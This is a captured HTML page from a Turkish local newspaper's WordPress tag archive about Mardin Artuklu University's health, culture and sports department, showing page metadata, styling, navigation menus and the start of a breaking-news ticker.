

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mardiniletisimgazetesi.com.tr/tag/mardin-artuklu-universitesi-saglik-kultur-ve-spor-daire-baskanligi/
body_size: 12777
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>Mardin Artuklu Üniversitesi Sağlık Kültür ve Spor Daire Başkanlığı Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><link rel="canonical" href="https://www.mardiniletisimgazetesi.com.tr/tag/mardin-artuklu-universitesi-saglik-kultur-ve-spor-daire-baskanligi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Mardin Artuklu Üniversitesi Sağlık Kültür ve Spor Daire Başkanlığı Archives" /><meta property="og:description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><meta property="og:url" content="https://www.mardiniletisimgazetesi.com.tr/tag/mardin-artuklu-universitesi-saglik-kultur-ve-spor-daire-baskanligi/" /><meta property="og:site_name" content="Mardin İletişim Gazetesi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@mardingazete" /><script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardin-artuklu-universitesi-saglik-kultur-ve-spor-daire-baskanligi/","url":"https://www.mardiniletisimgazetesi.com.tr/tag/mardin-artuklu-universitesi-saglik-kultur-ve-spor-daire-baskanligi/","name":"Mardin Artuklu Üniversitesi Sağlık Kültür ve Spor Daire Başkanlığı Archives - Mardin İletişim Gazetesi","isPartOf":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#website"},"primaryImageOfPage":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardin-artuklu-universitesi-saglik-kultur-ve-spor-daire-baskanligi/#primaryimage"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardin-artuklu-universitesi-saglik-kultur-ve-spor-daire-baskanligi/#primaryimage"},"thumbnailUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/mau.jpg","description":"Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin'in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin'deki gelişmeleri yakından takip edin!","breadcrumb":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardin-artuklu-universitesi-saglik-kultur-ve-spor-daire-baskanligi/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardin-artuklu-universitesi-saglik-kultur-ve-spor-daire-baskanligi/#primaryimage","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/mau.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2024/05/mau.jpg","width":640,"height":437},{"@type":"BreadcrumbList","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardin-artuklu-universitesi-saglik-kultur-ve-spor-daire-baskanligi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mardiniletisimgazetesi.com.tr/"},{"@type":"ListItem","position":2,"name":"Mardin Artuklu Üniversitesi Sağlık Kültür ve Spor Daire Başkanlığı"}]},{"@type":"WebSite","@id":"https://www.mardiniletisimgazetesi.com.tr/#website","url":"https://www.mardiniletisimgazetesi.com.tr/","name":"Mardin İletişim Gazetesi","description":"G&uuml;nl&uuml;k Bağımsız Gazete","publisher":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.mardiniletisimgazetesi.com.tr/#organization","name":"Mardin Günlük Bağımsız Gazete","url":"https://www.mardiniletisimgazetesi.com.tr/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","width":223,"height":75,"caption":"Mardin Günlük Bağımsız Gazete"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mardiniletisimgazetesi/","https://x.com/mardingazete","https://www.youtube.com/user/iletisimgazetesi"]}]}</script><link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mardin İletişim Gazetesi &raquo; Mardin Artuklu Üniversitesi Sağlık Kültür ve Spor Daire Başkanlığı etiket akışı" href="https://www.mardiniletisimgazetesi.com.tr/tag/mardin-artuklu-universitesi-saglik-kultur-ve-spor-daire-baskanligi/feed/" /><link rel='stylesheet' id='all-css-eabef896909058f0b20c1addbd3a7fd0' href='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/21c03804a5.min.css' type='text/css' media='all' /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="https://api.w.org/" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/wp/v2/tags/18236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mardiniletisimgazetesi.com.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><style>img#wpstats{display:none}</style><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1-150x150.png" sizes="32x32" /><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /><meta name="msapplication-TileImage" content="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /></head><body class="archive tag tag-mardin-artuklu-universitesi-saglik-kultur-ve-spor-daire-baskanligi tag-18236 wp-theme-theHaberV8"><div class="reklamCerceve2"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"></font><font></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"></font><font></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"></font><font></font></div></div></div><div class="temizle"></div><div id="headerAlternatif"><header><div class="ortala"><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-enust-container"><li id="menu-item-72616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72616"><a href="https://www.mardiniletisimgazetesi.com.tr/">Ana Sayfa</a></li><li id="menu-item-72620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72620"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">RESMİ İLAN</a></li><li id="menu-item-92968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92968"><a href="https://www.mardiniletisimgazetesi.com.tr/gazeteler/">GAZETELER</a></li><li id="menu-item-72625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72625"><a href="https://www.mardiniletisimgazetesi.com.tr/category/video-galeri/">Video Galeri</a></li><li id="menu-item-92975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92975"><a href="https://www.mardiniletisimgazetesi.com.tr/category/foto-galeri/">Foto Galeri</a></li><li id="menu-item-92965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92965"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-ekle/">FİRMA EKLE</a></li><li id="menu-item-92966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92966"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-rehberi/">FİRMA REHBERİ</a></li><li id="menu-item-92974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92974"><a href="https://www.mardiniletisimgazetesi.com.tr/yerel-haberler/">YEREL HABERLER</a></li><li id="menu-item-92969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92969"><a href="https://www.mardiniletisimgazetesi.com.tr/giris-yap/">GİRİŞ YAP</a></li><li id="menu-item-92973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92973"><a href="https://www.mardiniletisimgazetesi.com.tr/uye-paneli/">ÜYE PANELİ</a></li><li id="menu-item-92970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92970"><a href="https://www.mardiniletisimgazetesi.com.tr/iletisim/">İLETİŞİM</a></li><li id="menu-item-92971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92971"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye-2/">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905320000000" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div><div class="logo"><a href="https://www.mardiniletisimgazetesi.com.tr" title="Mardin Artuklu Üniversitesi Sağlık Kültür ve Spor Daire Başkanlığı Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="Mardin Artuklu Üniversitesi Sağlık Kültür ve Spor Daire Başkanlığı Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="153" height="43"/></a></div><div class="menu"><div class="menu-ust-menu-container"><ul><li id="menu-item-48184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48184"><a href="http://mardiniletisimgazetesi.com.tr/">Anasayfa</a></li><li id="menu-item-48162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48162"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-48163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48163"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a><ul class="sub-menu"><li id="menu-item-48165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48165"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-48167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48167"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-48168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48168"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-48169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48169"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-48170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48170"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-48171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48171"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-48172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48172"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-48173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48173"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-48174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48174"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-48175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48175"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li></ul></li><li id="menu-item-48164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48164"><a href="https://www.mardiniletisimgazetesi.com.tr/category/genel/">Genel</a></li><li id="menu-item-48176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48176"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li><li id="menu-item-48177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48177"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-48178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48178"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-48179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48179"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-48180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48180"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-48895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48895"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye/">Künye</a></li></ul></div></div></div></header></div><div class="headerAlternatif"><div class="sonDakikaBG"><div class="ortala"><i class="fa-regular fa-clock"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/kar-tatili-bir-daha-uzatildi/" title="Kar Tatili bir daha uzatıldı"><time>0:45</time><span>Kar Tatili bir daha uzatıldı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/merit-grup-real-mardin-yuregimizi-isitti/" title="Merit 